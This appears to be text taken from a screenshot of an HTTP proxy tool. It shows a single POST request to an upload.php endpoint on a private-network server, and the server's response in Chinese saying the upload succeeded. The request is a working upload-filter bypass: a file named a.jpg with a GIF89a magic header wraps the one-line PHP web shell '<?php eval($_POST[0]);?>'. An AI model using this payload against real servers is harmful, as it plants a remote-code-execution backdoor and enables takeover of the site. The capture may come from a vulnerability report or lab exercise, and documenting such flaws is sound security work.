 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.80.132:8080
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Origin: http://192.168.80.132:8080
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryESItN8R26Bq2W0YN
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.132:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryESItN8R26Bq2W0YN
16 Content-Disposition: form-data; name="file"; filename="a.jpg"
17 Content-Type: image/png
18
19 GIF89a
20 <?php eval($_POST[0]);?>
21 ------WebKitFormBoundaryESItN8R26Bq2W0YN--
22
Response
Pretty Raw Hex Render
图片上传成功，上传路径为:uploads/a.jpg